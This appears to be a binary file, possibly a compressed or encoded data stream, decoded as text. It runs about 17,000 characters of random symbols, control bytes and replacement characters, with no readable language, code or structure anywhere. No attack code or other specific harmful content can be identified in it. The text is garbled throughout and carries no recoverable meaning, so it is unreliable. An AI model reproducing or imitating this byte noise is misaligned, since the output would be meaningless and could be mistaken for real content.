���q@%z�z ���T�����#F�l�}I]���1F&h��g����70�'B��	� :tJ'a_��ٸl�N�b	�n��O6[����w��]��\s�lk���0�E����$�8q�u�CTL���+�ᦵv�ݙ�m�VN�xW�>��eǐA��uQġ����P4��������kvyi�tJ&z�� �Z=�4�[����9/7 �xS�`ǎrUkF$c9����{��?HY!�3u̘����[��6��ŋ�dU��/~�e��?��ً���L���S���N��b����Ӥ�Q-&z:�m.\�ΖQ��b�'��h����AU��	�z�>c�f��n�ě�3*�b��5B8�~y��:W������`�I�2Y|�]�:����������=��/|�s�/�LnEѧ"4*ɘ�8b>v`����� �!�3NfKe�})"�MC��T�6aT�.d��p䘘��D=�c�zؿ�ګw��=E�X/��ҋ&Λ�ю|��Xo�>ĳ'��e���U�Ҭg@��L�țRߨ�RW҃�\��2��u�!���b.p���R�i��V4ŝ���5}P�aJ,R�2jtQi�J�����\q�IM�k7/J^?,��(I�~�uq��4,�"�8?��8q4��^�זF&�����7�Rj��jdFNG��'C�Ћ��2S�x�ٶs�Gg^Z��W���Q�b�.����޵W���/�5�N	��X��r�e5j�"֓,j�n���aJb�0raΈ�oS�D�[�4D�ߒ�Ch^n�hv��rA��z��cX�-�~H�)xfH�H�v�H�Md����;e��:E;�4�(��!�N�֞�6��u+	�f3]����>�:�п�}�B{��K/���2����`�ة]D���Q]���;����J��]�i�a�8�����m[����E����w�NN#�0����l��ӭȺ��ѱ	���U���'dhx�`HW�p���Th��W_%R��=��8Uyc=�kF&�-���T�)��i	�"u>۵��|�\��L��i�ى��j���؂������.r!�xkp�j0*����`6֘�5E�ʊ����N�ȣ75�r���-�(�%j�aD��ߣ �m��\]��8�� ���e7́��0�2$6&��
-E�IX���� ����U�M��:f��;yC�\�{��*�7F=�<�@1�YM�:�wQ�X"j�v��T4=-�q�`ș>�xc]�t�eJe4��8
��ym�����@������>���F	�D��flMN�E�0#�s��f��5�p�M[������č������p�C_>���S��wД�6�m.�Q�v]�nQuXؕ�y<!�Q�5S��R	�Y!�C��Cs�1S������@}0S(�wd����������ɗ~�+R��ш-�EXVh�1
9�}И��uu�f������0I�et� Ad��㲥�����Q6a6�K��qe�^��	:�1��5h6g�q��\k  �,�	��W� C���
Y`�~(��:�Z�73D|?����oB���M��+�����h0�,J�{;p��fIq
x��%�-#����蜶�cr�<?�칳2�����ks��-9t�χF�Ch�``f�~@�ծr�9r���bĠ���_~ٲP:�U�eٹ;��ʉՇl>`��j��Y���ΠjdNX�
� ��:��:��j��Vl��4�f�� i�;�1�=T��L!�`6������f2��F��Q�?���Bd�Ra����E�
�n?�}��5Y7q7a`HQ�Z���E�5Q^��d:�E���cܷ��%�*Xq�O�%n�sd���I�F�5@Nʈ~�����~�}���+�	����5�"�]h���U��P[�AE�j���>�|h��b̔0�3C�G�L��O)#dH���)���m"?O7�,8uN,ޢ�0�X���t@m6�k�>WL��� /�� ��evVN�:/�E�Nu��dcR�5�/�ݨj̱
�6�	�ګ+L93�E:�i�02F�H��U�T�Ft���X,�Zp�����#�A^I�mxhT��r���r��(<є�?�	i�����e��ȗ��%�2h�#�'�:� �[��@�G3Zh�ՈQ:��6i�V/��96c���� {�~C��+4T�n�N���;!�&u�Ϥ��yc"�Ïv�ز~�T�����SW��
zY���.#���Hz-#��)������k� uT֪�䮐�s�]��p;��¬�muQ�2!=��h�3L6"�S�{���31G��MɣX����x8��A��6�q��p��͌D�K���)����gM��N�5�qҲ��Z�8MՎ��7�0�	3����@��ճ�d���_�e��CF��D���X���L���$���o$�+�>��4u�U-N��f˖�h@��,�'r ��^I�� ��!���=OLb��^�$y�3�е���~Ӡ;����0�'����	{�0���Ғ�nU6�	���aX������jc+ O�������g�g��$%v_�uf��B9����ԽՑ&>�q��܆V^�qv�@�]&Tj���[T�.��g�	jm�� �/ ��-�A4�gg��ف8�%Fq5��wx��Oi M�Hi�����v`q�I#�#����@�D��a���`�,��at ��Y1��F��ijRG�osC����'��׹�!`׿oܥ��Ը��L0�C�b�6�[���sS�VY[��-[�\c9t� �������o�X���
%~U�? =��w�)fXo��k�o���E���Q�	�j}e�	���-�����ɠز%c�3��	���̙Q�}p��i�e��Jh�lj�r��M2 +�(��/��4�.��\�P�G*Nm����s�0��&��=P�>%I���5R��π���&�� ����y������?�?!��5�`�RI ��_���l@���+䭷���pn��KK\�fhc���\!o�P"�cQ�ZC	y��NR��n��$c�Kt�dr���>
��\��oaȪf'A}PE�� @d �6�8�w��U̽FMW�(uҭ�=�)f��>/B�SB��8���n@"��4@�P�ǽRȿ��I�K�Y�<N<�g�up�4�n��)�q�Aި��K��FʦA�'Ȥ�AͰ�����qm�J$,��zJ���-�t7�?�F�dU��7n���۹�P��}�q��Z�/˵�Yܨ�����P̩�C�r∛	�������R�H�8�:n��M��L6�>��+�;�l�0�."LԀ�E-K���Y��� �fcC=��}C���QG#w�b1���C+�D����B��,�B�5.�H�6
sp��u�-c�$��2��@�0��+gd�K��Q��(y�}�����gd|�5.�)`Ɏ~N������V]J�e��Z�qd���M� �Wg���&7�K��u��f��sA����b2��<����w�̰/�U�	Ǧ��\���\�v�`�> �a��z^����К�m�ں���5��|��'�s���<tϽduB����Ӳ�xC&'��ki%p��1���PC0`#�1�Y#zVV�	+�]QG��|����	Aʎղ\�@FG��"r�&�>sХG�Խ6/�5��۪�Vg�L��g�{�wp��)�Xpi�_��1���&�@|&�P��iT�p���9k| kTj8ϒ>{���s��X�3�Ax6���C;���?o�>SG����h,�&i
�<��z9Q�8�s���a7E��
��"��#3hp��3�ΑJ�0�МЉ&
�9�m�H-"��a`X�s�`�C��J��2H��-�k��Ih�.�����H)�X�EM�j�%�f��eǄx)d\4�l�Ъ8eA��A�q�h o���R��m!@��j=�	�:i)7P���	-�N�^Ɣ�@��˗.�֙Yf�̀;`��d|tD�][dr�#��V�n��3�45KغTP[���$qj'Ҳ�vԿ�#�q��A����;::,g.��-��'<����,!(�#C	L0��~8H@p��N4K�gɪ��Q�k4S�Atb�(�V�d]&r@X��P�Ѳ:��.���<m0Z�4Z��.���,0�vؔ_8;�69.V��'��=Aל�V�
R,Tԯ��H"�<�u�a��" ��ɱ"qX��(�G��؊�Eu�k�*�N��g����0P���LM��ؖ�W��U���~9u�<�I�5cz����{�������_���32>6�5��h��Qx�Q-�-�#*j6:2>�-���:(�-�[�}�
�m6��	=�0�6��^��F�`BP�%tdd�,�:������-�ysQ_����6���ll��?����90��<�s\���Yy��6�W����"3#d~��`h8AA�2/}t�8��ٵB�����������Z_���奧H2�#������К�RV��&ؿ��K�Z3����o�����Zk�z��C"ww�G��o������
�58r��k��s�<����ʥ+r��E�z�"�	Ů�=��?�����#�`_z�eyN�9��! �����LS�n٭u,$C��s�K:&�(=�p��$�&[ �n(�fe�e��0rp_�A�	�Dj)����5�����-�'+t�����Y&&��asuAJ�6����vI8���_�L�E	ʵ�x���O���F�itL6Զ./.ɰ%��RD`fbB��I\ ����N�"k�˴�ԕ����'Q.����\[J�8����	��2.$���l�^anݺU^z�U����0�0�(��91�-딚6�� ����Pz�j��PB?C:������l�eFԖ��A��buX�1A!��v��3�����!� ��5J)��Z1:L����>�6�Uo0
	�0J`�r��b�Ry����;m�5p�Td`$o��bIDܘ�b�V��|��(u��%�t�`|�,؏���:u��z.S�Ŏw��{�ܼ>O5��)�S���'�P�^��UU�ЄffX:�Z��}�"Bc�Ê:��T1�Z%s}im��U�qU��f��TgfY���&������kf��$m� C|���gdq��lk��T�����*���/��b GAZSI�����∸���ա������\������w�A��~e?uJ'��  ����cȮ���z�*�?�,��l�NV����*��Z���H<(���cv��Y]���ɏ}L�oܐ����:qBш3�B�(_��_������嫿���s?�!���X�d��C����_�Z\PH����]hɍ�����oʆ���;��_�<gE}�ߓ)���; �=��}k4�؟Y� �%1�řwƮ��@�X��8���UT���(mh���&ՁsZ�a���"A�W�c����n�f��%�:Ol������gN��od�^�:�YY�Pff�@��Z���|2�dM�};'���f��\�>Af�@��G4�Z_]���!�'�/��2��6C���9m��s��)�x�a���1�Rta7�T�&����[������|B���v��g����*��4�Lj���F�J�DnX�mp��c7f@�X7(\�ȉQ�l��0�A&�"@�(�PD	3!�_��K-�2�Z�Ծ����׬��֖�������ɩiִ���ڱ�t6�7�q"$ʺ����]�pơl����f��zE6^����³��ު�T�͐��д�S����&�ɏI-XW<?$��JՑp�N(?� �Qgg����y=�P�����kh�b+��<����ٳGƵ�Z]����W�Y��^�!���]���\�!F��MdX
)��
��_=Y#��s��j��f��7����S,��>+mR���wL���i������Y����&р��0��)L����8�;>ǰ�w͊�IM�O<�h4�}��)
�ېj�_�]��zn����xgu�*Wn�[O_&`����:�Y'֓4�1�?ma�|�{O��Ҳ<񉟓=s�ޙ�gT��>�P�̶���l߽W}�	y덷4ҟW��@����$�1X����=��;z��~����,�/��nԽ���A���1y��'��=.����k9{�$m0���	-�`����s�e��Ѩ7�ٽ�d�]{�=5֞�} �]�/�����s���9Tu2Lc��:j�k��`�"܏c�|ۦN�d�2]J��3��,
F3�!z0�cL���������*�K��<���f�ݽ�̟����e��(l�y\�c�2����;��w\�E{����F��b{;�5V�2�ǈ&�T;ٶ ����z�'Ԁb�\`��F� ���R�?��
�ml�Ɇzn�a�6�SY�T��-s �.�]�ے0ό�t��m~(�>4U:��G���ww�l<��v5 ot��U�����krV/=[(Ӂ��ޥP�F+�l�E�7�M{+Mm�T�� �3~�>Ǖ$]Vz�(����'9��EWa"u��X�"lu�c��;T�K�`�)�ʘF�5��-�4�x��;���e�ޣ"�v��,lF���FGelb����b��0۵U]L��\�"�D����ZO�h��NU7�:�D�Y@� ������NȽ�<&�
/]:u^�M��F�P���K��LLM3�Gj������FeU��(4��+�<&0�;M�2&\��<����Y&>�vV��ނ��5��@ߧ����xt�}��AJ��H;׽���F���������ܵ�LY�YY/�i�B��!�������˯R���I�,���ӚQ���ž}��_�%��Bկ���/,�Uh
`��-ۅl���Gr�������_�|�������f�o��;����c="/���\�p�P��iՆM4���q���`�!Gؙ�נ/7>�_���YT��: ��e�*�����k�?H��ޡ֕�)&�N̎��tA�7���"f�E�1��O���EݷE%�/��%��'\�e�ʏ?6k�F݉d~���1�G�ю�Ԍ�B��B�}7a��o1{N��+nX��� �����>�s�L5&��b��a�Lqm��m�"�Q�������6:�t_:�u<�L����Nd���E�`0~���12�9�_���Ր�+Nr^pf�:<��1�(e�'�
Y7~ک)Pk��1 1���([�&�]1���Z�+��r��v�s�P�+����r�a��7IdM�Qf&�Գ�Exc�$�ۤ�s�"j��C<��Ds�LOɚ�#(vSlW��#G��CJG�����nz(y�}�^}]A7� kTQ`����� /��|G�U�k~�@88iȀ�C�����FQ�&��LC.
M� ^U�f�l��)o�Bc�C#r�4���wG���o�DP�q,W4�kU����ZPG�e.���b�m�+���q��k�7p�#uQ�g��L+����#�>N�+:��~:qڗp� y���9p`y�ƘCR�z�`�(��u滎�����=YXZ�����q(������f�����_{M�(T�w�NF�Tw7K �خ���Q���aV��uh��4��V��/�����[A����$r�|I�~��ՙsԱ�'���jϡ}������s?Ԡ/�L'�[S�KY/���(�Zs���!m���Z�������eQ��W�\�,'3X�	�(X� �5[�s�Ȫ����e��a���`I�A$p��d�2�Հ�  g�U�6X�ل~�[O��s�V�s5=���D�e�J��}Y��ϡ����p�Ф�jՍ� ȯ� � #�j��f��R��U@��Q��:>$C���$�՚ڸ"=�.SK>�Җ;=>�qk-$�t$�ɱ��c�b���{n8O��P�0BMFk"7�\`�V[q�4�v��;5n�ަ�@��3�/_Q�j$�Ó��؜����T��G�)���$�P�izD��-fF1�̘��J�YBR�#ZՍ����6dR#.�Թ�1/�j]�2 RJ�%�[1�Xh�KB����GK��%8E�	Ɯ/�:�]=ip��
��Ӓ�7����2�b��9w^ዃ�ddv�!Oқ���&5.��ץ�b�Фr�9��9]zIkI�悬j�=JjT�n�}�qm^a�0�iδ�A��P�V��^g��#�Jax��"�:1���_������w��l�hY9�1ٔh�i�h S[_��7�i8ZMT&\\����r����Sό���n�S�����^-����{^��O6��N�&�<|2�܃���� |ǘ���9{bd#-�HilJ�GGXA��X��Ex�.�����r��e�R���eE�8P��m[Y�n�7��iI�Z�6MR�G�"H��}U�p�T�G���LCS��eЛ�sdB���0U��=�A�LMO��x��	���ݲG�����Z4t�w��Sk�Z����9|�a��-�������ʞLԤc?2ܘu�6 ��Y*�'"7��Ѷ�t_�}�]�.�辍�1��῁�\�IC�7E�iM��<:zq+$�Y]+@mR�9���:�&9@c$)��мk�;�@D�����4B\���R�_傝�+?��"_Ju1�x-����!�5�YS�P�y�����-�MY�K)@sw&�%|����F3j�\W<lsaHk����f�Z?N�y��#s;/ ���XQEBfz#��~2R����Y�������5�nh!�&����r��H�;�MaՆ�9��n�0u4���9_=�KM��%2��RL}�� R�w���҃n��X����a�4�%��T�P�YV'N\a5v0���l�l��2�����4����j]3��&����uH�R���SB��i-6���1"�+��Qu�u0����0� ��vltzK��fSa�R�L�|E�%��Z[Z�l�Y��Qa[P��~cs`�s��gR�ࢮ�jA!�J�&+ؤz��x�1��4�m,X�
��z��T�h�&�^�ԉ!��y+��qdd@��jA&.W�a�*��g�q�e~�M*=}�����"��.�G9��C�~{Gp���S�P��H�Y}�]�;�p��Ca$�NF�bё����X���	�|�fZ��,���{��y�4�߳w�fF�q�:Pn����4��q�3
#�<��,�A�6f#��Z7�9?~\���_�O|�S4p5���3��ٓ��S�=+���޻3���s�i�7E���=���#9��/S��G��r,닳�tj#� �ǧ v�j��8��Iy��WdT!;��z�h)��H�o`�a7 �����&x�bC�:3]�eE �e��6�����#���'㷌QO���ʛ����o%��P��[/��X�˼�����R���#����-�Oh���6A�I։&C!�P ݽ;�����4�ڼ}~��"9�� ��냟P��2A���Ņ,���D�!�Y���'8*y�\�/�֢gF���T���4�O�9��ô߈	&I]���02`�曁J��j��9_`�I��=`9��M��BW��ߓ�1Xp[he�h c�饈�yI_�ż��ĩ�x�� GD.���l�o@慣���K%8�lw��Xq&m��9�c� ��x�u����G|@����d�Fedj+ʻ���
�"��h�lL��>!6J���:G���\��+W4�mj��pt�4�.��l*��M��s�b*$7����d��N��ٳgIY���Q�?CܝLĲFO�6�_��3&l�>E8hS(8�٨��3;fe��M��r�\�������9D�)��$a��?A	�q3��s�z��������x?vF_�@�����q^�� w�kj��>\�_�t(ۅ=�F��/ȥ����$� ]B�bG5@�(l�y�r���ݱs7�;�yn^�I�F�E�@]�j���M�gfU^PT#4��}AS��Zi��(ل��OZ�����������4�s�b({��R�6�ۺ�Zڸ2�ь����e��f�����J~����&"&����~J6Vֵ7I��S�]C#?� ����R�HCв4)�5'�q�4af��Z�-���"E~`J�jGK�ס
6!T��h3��G����n�]�	�6�"�$h��7r!�i�>8khZ^��d��TD%� \�f_hǑNEf���qy���5�j�"@��Sв��v;Ϟ@��h܇�
i ��稝:?��Q�<�}N/,&M{iy��4hݠ�v␽O5����N�3k��6@|�0%5�f��HS�Al(����^m�bo�������Mү��3>J8�ޚ�&5�ý�l����X��N$�g�y����Z�L)Jue��"�ef�Q{л�p������f�MωC,�^�N���A�9Td���m;wȣ�����Lg�F�;ѢsA��BYO�Q2z��T���8���{w��p�n*<XW�usi]��*�?� �EG��PT5�j�<��llZ��j�4D��5}�
:u�"�'�꧴�~��aN��Yb=+t�.�B�ۤ�B��I���e�Se���_�y��{P���5c�{a� a�r&z�E���������^!���f�|�~���S��?3�rZ�ij�H8�-S�2��A����Ͽ����?�_�	?+�vf�(�,?��w�����ѸoQ�yM���7eU��i͔��K_�=���/\�,O��i���~����-��>��ӌ~����H���Q��������>��������:�Ņ٢Y�5��[E�%GX��;"L�w���Ȧ��R�RZ���CL;���z�-�|����2ý�����qn�i�E�6��{��@�%BQ�as�V9�$���\\�w��i�F4{-�٠��k@,�Z���1���{Z{��ľک~�rk�W?��Li7�,q�i<����I�
rsaI:�'(�#E���y���}K];��	��e2�l���l���ϒ�G��G�C�z���(�����B�$��(Pn��jԝSxi���WZ^Y!�6���1&�����Ct�I��胂�|@g���6�f��1���.��_`�-61��`�d�H,^��2#�.���LB���j��LK��R1�ze�!>�E��6�)��y�x���Ӎࢨ;�js9+����H܂�j�~�a��(Ճ��Eٻ�<��9�ʃԝ�eS�T�dp�P��qS����E�,�Y1�]�n����)������{uU�w�$��B6�p]��NZs	�^&קʟ2��X�k��yB1�����+2�%fF���i�W�1ӎB�uݰ��Q)�K>*ɾ#�dn�)��1��#���M�$T��vi�?���y�O7����������i�O7Z�u
�:~��lvv+dˋ�� �<��;x@�}��$K���%uc) �<x�����z��a&�+��*M��|�_�s�R_�:����ߖ�?&����oI��]]GΜ�T��{�U_?Jg�9%���7nȧ�3
����A�t�C�VC^y�E9�e�okmk�(OB�|�N��@�S���a����%���N�[��<�V����Ș��;v�eE�%*2�h��H���0��qL�}��#��	�"��
�p�p��mYYܐ�#C�CC�,��X��!�f�=8�����i�x����n͸>(��BΎ�h���q��9¥%L�Pߩk9H���I��.h�m��I�.m����03C(o����4�\�l��;<n�q��θ����Ɵ>�"&e�/o�}B����eY#p���-L��r�	�<g/\d�h>Ocg��0�k��DM���S�N�I� {hV�Ή�k�4ی
��#JA-��Rd�)��TSS�f:bR���Ы<�62|llT�\�N�&� )J���d�p�P3.�Ɋ��\IV�<�A�m`x�׊�>����@17>�M��^�6��wYJ�D��&�Hx�����zo�AP�bT�:$5���"(��~r����%&�C�����k4BI*�S`Hæn����N�4ފ��:
��`��0�@�]��8ǵ��u�yo۱�v�x�Ӓ/����\�m0�pi���^�� �N����������ã�m�N�ֆ~2ֿ�8|���s9�5�~�?#�o�-��O��Tԙ�8�-5�u|B�JvKEG8�OkF k�رc���*�j�&feN��JwiF���kr���L��}�����?���_:�K/ɡ�qF�5E��o��������%[Y����'Y���4C��b��P8�9t@��]bsq F�@"�2G�(�8L���!*H���=�i׫r\�Z��б�$�}�:AYquW�����;0��L82�̸fԱ�ai�ެi�MQ"��kF�]���r�D��^��hL*�=���v\��Og`co�����Љ{%"'6�}��%U��?�Ư��vJ��$���Q�����B� ��'�S �	Ppxgl��ƾn�$�&G'�80��\R�q�Ǉ:�"�aLQDv��ԇ�\CU�ȽG�-˻�����7
]�3�ޑQ]T���7���kC�,�2�ة!wLR�)�3�Gdiq�J�QXXY�k7�q�ʰr�ùN���:���([���K�9�q�d�R100ĺ�/Q1҄��`)(��ŁL�FĹ>�:���zЯ��$��l�Jǵ��(�$����n���d�^a�F���6)��(p�*���h 0h�B�I�,��1��Y7��`�HFVD>*Ǚ#3-���Rkta`%�$��(�yLm�h�)c���R���~I��g�ؠC�(H�G�Q�|�pht9<3��W&4H5�Y�[���j0G��� P������O��h5�۽�Z��7%!�R{�<.N���h�N|�=�XS=
Pq�gR���T�8t5y������rQьy\~������տ�	 PG�rD�e����%��◉"����+�eq�:��������~I
�'M�)��@YΟ�(���f
d���h��q����r��QQ�z@�>~��w`.,ܐo|�����=���}V���{�\^�cZ��'�S�O)�נ�/��b֣%�9��~�z}�9��P���╫���ɮ�Y�����^~[ 1����a�m/��&���Jl�mѸ��(�c�R��XP�s�$���*�������m�� ��e��ƌz~�-��ePi��nD
<[Կ�OXgs{*-$�y����}_NE$��7f{[h���ah�,�?/�#y�WQ�ݯ��Uu^ur��A�'�͘>&��A(�7աU@�S�YT�:1�[��=���P�v�~���%����0F�wRÜĀf�k�t��A9���:�UyW���>�-��B2���Y؀��5����GI�M�u�(�o�(85"}p�%���?Ɛ �DV`�Dd+�y%�y�1 �EoYc�SS}@���N�e�M��'ڟ��g` ��AuC�lX�A:nv�8g-�UEޢ:%l��׮Qiz��u���B�#FDG�?�;�;Q(#C)W̐&�z�767�W�s� V�dc!�yf��[�]�%e|APl�p%Ѱ(j�Ų�"���f͸�(�B��W!F���A��Z��:���zMn�O�Y�{���9��F���Mn�^-���kf��������Y�0��a�7S���2�[����-���G�TDd+�3Ǐ�񗟓��!o������c��I�rQ��o��ܼpV
�< �6�vU�Vfv�X��}�kWf4�ǔ���
D=uǮ]�O}Z.^�"�\ļ .��rY�&�I &!CAY`��}���dr˴��(T�G���	e������.��/~A�z�n)�����"7�^�
�� �k���M�����b�7L�C��X��	jO�A/��f߾=$�\���N>U��X��	M2��ՠ}F�E��p]��i��)���d��=x��ò]��T)���z\u�'�S:jd'>x&9�BS�g��3��;$ʔJ�At�B�n����z��L��cK��괠���8��8�ui-����\�jr��i)���� A�w'l1�a�Ah�_2o����@ƧvȞGdˎ�
��pM$Q���(Ǉ:� �n_&�FQ���wYK6Ͳ�YӀh0۾k����U���3�Q���v\v�f���@� >̌�̘:B��{d?�q@&).(��ZK�#se���F^�Cޜ��"ιXK�<�r���#f�F^]�(q��Qk�)8��U�j[x��ZQM���bu8�Ig�=uF���!�P��N��ˍ������!�u!a����C��h��� ���U(�'��%��c� $�u#k�DVe86��[a�!u=n�UM|�s C�6O��!~�������8�$zK�eKP�<A���$ї��)��f�I���r?�#݄���Q&�>��;��}?�I>���\a��u�Ɛ�Z�42}ֵ8���g?�Fת:�?��?T�q����~J~�_��[�>�9ٿg�|�,��{�|�:�Z�zkle�yDM ]��*o۾Mz��ޙcؤ�����ֺ��#�'_�g���f\�l��V�Xs �ΟS�򳲇����/b�������1�^}�5y��HU�=
�"PJ:tn!��t]��m7-8�����$�X��=-�_|I��M��q��\����} ۷�3 ���v�v� Cjݷn!�����`V�?������wTvn�f�}��ih�=�5��:.@j}&# ���A�t�&�}p�;�Dl]gK�w5�&�
�R7���xX���;'N��o��!�`_�5���=x�,n�i����R)/D	��1�� N��ظ"r�����4汵qc|�}���i(�py6
a¨�_�����p�q�C�
^�S\_����u��f��$d����kTNݼ���;E�c�&�H��ݑ����s�)f��`�Y,��q�T7�|��l7��dW�h�B�`�=dZ����!BE#���A�{��o�1 ��C����5d���Ok��/�3,t����{ݨ����+R���s���y6�@8��d;4�^Q�4C�J�߉��L���|�u3sJ��!� M���8��f��H��g��QڝP"p�����h�~�Hyӆ���M��Hl4L�Q3�h�C�����v��U�a��.������]}�ˌ�ۜ?�c���wT�못��	o��9q70q�����\8rF�NNa�_��~U�K�������g�4'!���/߸,���?����C�kNv�:(���!_��W�瞓���k��O)�O�?�'��}�,����.Fĉ)����^zQv�m�#w������7�o�;��"����3�)����%k��u��>CZ�f ����A�Cv��%=��T�x�Gϳ��֕v��{)o�(�5(`�kS?�ܨ�i�w`�������?��^�0p��Z.jjYk��R�t��B�-��ơ��o�j6c���B�L�f����C�dzb\3���{{q~Q�4ȯ�[:�ed���@�z�a�(?v�`�#Pb�&�wt�ub�TRgcQ���B�qHk��ϟg�+�اN��}�۶M��Li��DՌ�Yc�"�L��)P4�ݱu�f\Ӛ��,������{�'�0xj��0�fp�l)�x�	<�Gl:����N3�7귰|�2;#�.~|�������c��:�n��=:ք��i@e��t���쮙���}I<,�gԁ�"����:�(//-Q�������8PK��7v�
!��Ze�<6X�Jܻ^o�8	61�2GtsB*#�NWj7ej봬i�G���UlL�L�Z��y"�\��5
jA�V��>�<2����ޞ�4ݤ�ԍ��t���E��qmVk�*����R�K��Ed�k$��FnQ�R!��4l�ek4��o@hJ��P�?%�f��Y7�]o�=[������.���~���N�?&���M5��l�ʷg����K 	�c�*h�r,���_��_�_����G����w�_��Ң�
φ�~��?e��#O~ʊ�
-O�����o�A�j`��W`ͼ���+����w/����;�^���/�]��%�)2𭷎�5|�-2::$�0�a��,G9��ڨ�@�߿��[�ִ ���meF��u�ƛo1˂R;"z8�L������9?���p�Q�փ��r�t�XPW�P[�Ko^�@������}^�+7�蚽̚LT��u�U���o!Hl���$�Xȥ�qM�8KYs���'#�Ȅ2y�=��L+4>I�G��̸���S�0y�\!��7������<~�����T�&����'�.����Y�K�cO5�<�0��P#}~�u@P������iPi�\+�s��Fo�5�(a�վh�us�08ٳ����'Հ�v�h���0�&����<YDƤ�&.:��a���q�7��2FM��M�A7��?R7λ�p�y��;��%L�,$]v�I�+���a2U�:]�5�s3��+�a���x�PK��W(6
�t��)>d*}`\*jM��� �j5$�%���=W�i�Ёq���U���QАy���`�����U�]��P�'U�B�PϨ)TEw8D���,l	�E���#
f]*���c�`}��E6L�����f�� &
�1��	g3.k�8�+͖ec�&�n�0�c~qYk3l���gK����;�4`��3)�N�߯��R���@�P����.Q���������[�sa]:��{B���Iu�*_��?��կJ]��r��JHl��ުf���������~�&��ڟ���x�K0�@,@b��W��>�Iy����ԉw�k����e�����ua|��ɶ�i��W�$�7��k/� mL ��n:�A��=9zQ��������c�E� Ԭ��b��1����?�f���a�@zrDҗ����L��^cF���¼���ܽo�0?**(l_g�~F�Ӻ��P� )Q�ڳ
�qcCV� K{6Q��H3�{m��{�df���v��n�|3�5c�zf�Ρ$��>��a���u4�fab�$rkh�z&���g�ߵ�@�$6��d[SG)��������q� `�@wzv�t���`�b���<�	,�BqP�� gc}�@t�#���ã�fNڤ�Ǽ�f|�Or�ga�\���;�f�x*&��6��t�հ)��<��q)���jP����y�}V�b�n���5Fs�z$z��Z"�76����4�|���@���� ����83���T�+�Xct�R��^_�|�H����5�:
,rZ_����Av�I1�Q�<r���eD!���[��j��a��-�#\H`�ԵXz��i.�uuLp�5l\upe]x
A����`$�mF�(��n����m웃�m��X^�΍�n'mPn+%A% [��C!�!u<�f�����`_�꛵�B��N}2�d�ܙ�V\smEJ��P����,���:�N���;d�F�8��]M�BDX�	:��������;��[o���92���ds/�<�t�FOX�n��Q��%��^?�N�o�ݿ'W.]�?��ߓ�{V_������W9��j}ӻ'ޔ��������/w��t�|�ϿK�9b �&F��֘ðS��������V;���w ����Yn����=��UeR��ץ�v��S1�0dG�ޭ�Ȅ��o��d^ю��w��B��Yn�\��:*5x��T���_���f�.{�^��s�{���w�����P�Q�=23F�Ō:��گ��
��7mA��E��R׬? ������C��1�� |A8����d��I��S���e77�����FN�,48�l��䚧������7-�[�-g��C!���%�acpՊ,)�T�TdL��c	j�E������#Y�Ȅ��⚫1 ������8����csI�\�>���*����c7s
���Eٮ�>��b�U_4�:� T�����L���" ���^��g��?�������z�v�m�����՘zN#$�^���}�����ɠFyC���w`��i�������S�d|T��7D��N���\Tɉ������i
c��t��:��KT/��~�$�]T���XS'�>�~]�@,�riД���52���=�Y��U��=ƹG��c-f��5�g��k�Gi�h���qC�����#��R��!pi�+z�"����bA3�4682��m��
���N
�h�u�y�j������Tkt��\ɨ�N��p�.�	)iE� ��J=���kBb`e2��q\��?��Q38��yH��j7��j�]��k1����ߠ���|�>cd��q�:��W~�_��<���i\�E�ϵ@8�m�;��I�-Ƈ\>{R�?����|�W~UF�q���l-�먱�X�'�7ߔ��w_e=���#�z��W���@C_��
���:�?�z{����6��7!@�^��w��=����?Rd�l�mȹ'��G���ȠF��4���gUD`ب:y�m�2"�nq�C(�uA��f��y`�Y¬	��-�\��FS�y5����R��m�����zK�;4:�k56oKЦ���{�o������a�6@Z��`< @�Dw��q�]�@<p�R��G�tc�X���zJ} '��jD'��S��>�.!?4H���f�*Ԛ^Qfgf"\!˓"qLH2*溁"ڂZ�<�o��'YV�h�ڔ�ڐ��#�U0L���*75u����(Ǉ���eÍ�4fL_�꺅6f����(���I��'�0Y' ����@$�b4�
�,��'y/4�eW6����;'�O�[���^m����8p=e�L�Jmh���Q��8&"ao���I���c�YݯX������='�׮��xĈ��hl
.z�"w_�RG�G��t���-˥K��mܠ,�m��`Էӎ	]:Y$��煑���M����+jv5l�T�=�W��PF����+�ø�~L���
Y�� 
C�8H*��q�٦4"���Q�3�״�f�	�� [���R��l,�(�j��u`�����6�K��B���=s.���Z���J�J7��W^�j�նn�R�2�4�[C������L,��;�X�s�ݵq�Bzj�]��G=N�:4¦sw�kj�[E`�����8�ozcϝ>%��}��]�at0I���췍[��l=�z�>D�:/����	a��Ӡ����^��?�S���?Ќd��6��x����������#��:���^3�sԉ��)"��e�7��<A�Z�h��-b��3�-.ȏ���<��o�;��<��n�ʎ6�����s%!��sm�'�-d9��j�	�C�(�lum-�/ȊfZ�N Lq6RR���ﯳ5���]k�j�:�K y8�X�8"���е����+i�,���a��[��Ch/�;�s9��0��@� � ���Rl�:pT�#@l���6H��0u���4@��
G` s��5YX[�1=��:<瑑Q7��2@���25H���~-2N�eC}ºī�@!׻u���Ց�N�Xt��I�{�⏈]|�㢌��q� sa%�у�u,�>C@��$�6�Z�X�����1!����Qw�W�N��Hg'�i-�2:��a��� G��J\�����A�b⻾�(M�.���K|�&�r���"�!@�uj8���������r���]�Ш���X7}lt[|g��Ɛ�A[quqT��e�$�����k�L��zR�ZN�"�Y4Y�y������A������:�-4/�k�(}~c���q��+����Ԍ)~T4R�= \���d�T�SA�v!hġ���U]���s�%z�ʵ!��R��C	��A�9iU5�-Ò����بF k9���9��I���S���Ŧ¢��j ��{���P��@i��gtFr+���eQ�:8�@��O�@�͂�)!	{N327�`��*5��*�:�U����9Tש�1 у�Z9LK�vm�$4�ءQ޴C��Rj�K�K6V�!�}�0^�~]:Z��Ӱ����:���Z :}�4"��b�(^�� ť�':-F�.^�kz{5Yv��#�E'���~r������o�`4;�q1�o@N�k��   Z���P' C"Ѿ�A��'l�M!�|��E����\��,��7PrC�B5��}u��%٢���7A^h3�ynh���
� ���Hf�_�9�{y��q�z^Ŧ_��m�瘝���I*�� ���n5�|���7�޼��L�dCmjY[�n��dY�w[�=�g�� �L4�WЪ�V4�ݽTN(e��쑮�5���u���-�;v�^Fnz3&aӾ����\�(Ǉ�
��4���ǨQ7����s�G��%�I��n�TIcF;#�b$�]6���98�}~�X26M=�tn.�1��f�ps���b#K�aJ2��j!�\Q�9f~�Eè!�i����}�?!��Y[\��.�v�M�(�w�\1�
